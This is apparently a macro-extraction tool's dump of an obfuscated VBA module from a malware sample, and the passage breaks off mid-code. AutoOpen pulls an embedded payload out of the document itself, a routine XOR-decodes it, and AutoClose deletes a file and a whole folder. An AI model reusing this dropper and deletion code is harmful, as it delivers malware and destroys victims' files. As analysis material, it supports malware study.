 -------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: ..\sample\49b367ac261a722a7c2bbbc328c32545 - OLE stream: 'Macros/VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public OBKHLrC3vEDjVL As String
Public B8qen2T433Ds1bW As String
Function Q7JOhn5pIl648L6V43V(EjqtNRKMRiVtiQbSblq67() As Byte, M5wI32R3VF2g5B21EK4d As Long) As Boolean
Dim THQNfU76nlSbtJ5nX8LY6 As Byte
THQNfU76nlSbtJ5nX8LY6 = 45
For i = 0 To M5wI32R3VF2g5B21EK4d - 1
EjqtNRKMRiVtiQbSblq67(i) = EjqtNRKMRiVtiQbSblq67(i) Xor THQNfU76nlSbtJ5nX8LY6
THQNfU76nlSbtJ5nX8LY6 = ((THQNfU76nlSbtJ5nX8LY6 Xor 99) Xor (i Mod 254))
Next i
Q7JOhn5pIl648L6V43V = True
End Function
Sub AutoClose()
On Error Resume Next
Kill OBKHLrC3vEDjVL
On Error Resume Next
Set R7Ks7ug4hRR2weOy7 = CreateObject("Scripting.FileSystemObject")
R7Ks7ug4hRR2weOy7.DeleteFile B8qen2T433Ds1bW & "\*.*", True
Set R7Ks7ug4hRR2weOy7 = Nothing
End Sub
Sub AutoOpen()
On Error GoTo MnOWqnnpKXfRO
Dim NEnrKxf8l511
Dim N18Eoi6OG6T2rNoVl41W As Long
Dim M5wI32R3VF2g5B21EK4d As Long
N18Eoi6OG6T2rNoVl41W = FileLen(ActiveDocument.FullName)
NEnrKxf8l511 = FreeFile
Open (ActiveDocument.FullName) For Binary As #NEnrKxf8l511
Dim E2kvpmR17SI() As Byte
ReDim E2kvpmR17SI(N18Eoi6OG6T2rNoVl41W)
Get #NEnrKxf8l511, 1, E2kvpmR17SI
Dim KqG31PcgwTc2oL47hjd7Oi As String
KqG31PcgwTc2oL47hjd7Oi = StrConv(E2kvpmR17SI, vbUnicode)
Dim N34rtRBIU3yJO2cmMVu, I4j833DS5SFd34L3gwYQD
Dim VUy5oj112fLw51h6S
Set VUy5oj112fLw51h6S = CreateObject("vbscript.regexp")
VUy5oj112fLw51h6S.Pattern = "MxOH8pcrlepD3SRfF5ffVTy86Xe41L2qLnqTd5d5R7Iq87mWGES55fswgG84hIRdX74dlb1SiFOkR1Hh"
Set I4j833DS5SFd34L3gwYQD = VUy5oj112fLw51h6S.Execute(KqG31PcgwTc2oL47hjd7Oi)
Dim Y5t4Ul7o385qK4YDhr
If I4j833DS5SFd34L3gwYQD.Count = 0 Then
GoTo MnOWqnnpKXfRO
End If
For Each N34rtRBIU3yJO2cmMVu In I4j833DS5SFd34L3gwYQD
Y5t4Ul7o385qK4YDhr = N34rtRBIU3yJO2cmMVu.FirstIndex
Exit For
Next
Dim Wk4o3X7x1134j() As Byte
Dim KDXl18qY4rcT As Long
KDXl18qY4rcT = 16827
ReDim Wk4o3X7x1134j(KDXl18qY4rcT)
Get #NEnrKxf8l511, Y5t4Ul7o385qK4YDhr + 81, Wk4o3X7x1134j